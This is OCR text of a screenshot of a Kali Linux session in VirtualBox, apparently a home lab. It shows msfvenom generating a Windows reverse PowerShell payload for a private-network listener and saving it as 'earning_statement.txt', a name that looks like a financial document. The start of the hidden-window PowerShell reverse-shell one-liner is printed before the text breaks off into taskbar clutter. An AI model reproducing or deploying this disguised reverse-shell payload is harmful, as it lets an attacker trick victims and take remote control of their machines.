 Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3
11:21
Trash
test
File System
Home
Kali Live
shubham@vbox: ~
File Actions Edit View Help
┌──(shubham㉿vbox)-[~]
└─$ msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.103 lport=1337 >
earning_statement.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
┌──(shubham㉿vbox)-[~]
└─$ file earning_statement.txt
earning_statement.txt: ASCII text, with very long lines (1586), with no line ter
minators
┌──(shubham㉿vbox)-[~]
└─$ cat earning_statement.txt
powershell -w hidden -nop -c $a='192.168.0.103';$b=1337;$c=New-Object system.net
.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Obj
ect System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.
3
29°C
Mostly cloudy
Search
x64
ENG
IN
11:21
22-06-2025